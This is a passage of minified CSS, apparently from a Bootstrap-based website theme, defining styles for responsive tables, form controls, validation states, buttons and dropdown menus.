1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width: 1599.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .25rem + 2px);padding:.125rem .125rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#308eff;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.125rem + 1px);padding-bottom:calc(.125rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.125rem;padding-bottom:.125rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + .25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .0625rem);background-size:calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .25rem);background-position:top calc(.375em + .0625rem) right calc(.375em + .0625rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc((1em + .25rem) * 3 / 4 + 1.125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.125rem/calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .0625rem);background-size:calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .25rem);background-position:top calc(.375em + .0625rem) right calc(.375em + .0625rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc((1em + .25rem) * 3 / 4 + 1.125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.125rem/calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.error-404__wrap #searchform .submit,.no-results #searchform .submit{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.125rem .125rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn,.error-404__wrap #searchform .submit,.no-results #searchform .submit{transition:none}}.btn:hover,.error-404__wrap #searchform .submit:hover,.no-results #searchform .submit:hover{color:#212529;text-decoration:none}.btn:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.btn.focus,.error-404__wrap #searchform .focus.submit,.no-results #searchform .focus.submit{outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.btn.disabled,.error-404__wrap #searchform .disabled.submit,.no-results #searchform .disabled.submit,.btn:disabled,.error-404__wrap #searchform .submit:disabled,.no-results #searchform .submit:disabled{opacity:.65}a.btn.disabled,.error-404__wrap #searchform a.disabled.submit,.no-results #searchform a.disabled.submit,fieldset:disabled a.btn,fieldset:disabled .error-404__wrap #searchform a.submit,.error-404__wrap #searchform fieldset:disabled a.submit,fieldset:disabled .no-results #searchform a.submit,.no-results #searchform fieldset:disabled a.submit{pointer-events:none}.btn-primary,.error-404__wrap #searchform .submit,.no-results #searchform .submit{color:#fff;background-color:#0050af;border-color:#0050af}.btn-primary:hover,.error-404__wrap #searchform .submit:hover,.no-results #searchform .submit:hover{color:#fff;background-color:#003f89;border-color:#00397c}.btn-primary:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.btn-primary.focus,.error-404__wrap #searchform .focus.submit,.no-results #searchform .focus.submit{box-shadow:0 0 0 .2rem rgba(38,106,187,0.5)}.btn-primary.disabled,.error-404__wrap #searchform .disabled.submit,.no-results #searchform .disabled.submit,.btn-primary:disabled,.error-404__wrap #searchform .submit:disabled,.no-results #searchform .submit:disabled{color:#fff;background-color:#0050af;border-color:#0050af}.btn-primary:not(:disabled):not(.disabled):active,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled):active,.no-results #searchform .submit:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled).active,.no-results #searchform .submit:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle,.error-404__wrap #searchform .show>.dropdown-toggle.submit,.no-results #searchform .show>.dropdown-toggle.submit{color:#fff;background-color:#00397c;border-color:#00336f}.btn-primary:not(:disabled):not(.disabled):active:focus,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled):active:focus,.no-results #searchform .submit:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled).active:focus,.no-results #searchform .submit:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus,.error-404__wrap #searchform .show>.dropdown-toggle.submit:focus,.no-results #searchform .show>.dropdown-toggle.submit:focus{box-shadow:0 0 0 .2rem rgba(38,106,187,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#ccc;border-color:#ccc}.btn-light:hover{color:#212529;background-color:#b9b9b9;border-color:#b3b3b3}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(178,179,180,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#ccc;border-color:#ccc}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#b3b3b3;border-color:#acacac}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(178,179,180,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#0050af;border-color:#0050af}.btn-outline-primary:hover{color:#fff;background-color:#0050af;border-color:#0050af}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0050af;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0050af;border-color:#0050af}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#ccc;border-color:#ccc}.btn-outline-light:hover{color:#212529;background-color:#ccc;border-color:#ccc}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#ccc;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#ccc}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#0050af;text-decoration:none}.btn-link:hover{color:#002d63;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn,.error-404__wrap #searchform .btn-group-lg>.submit,.no-results #searchform .btn-group-lg>.submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.error-404__wrap #searchform .btn-group-sm>.submit,.no-results #searchform .btn-group-sm>.submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width: 1600px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright 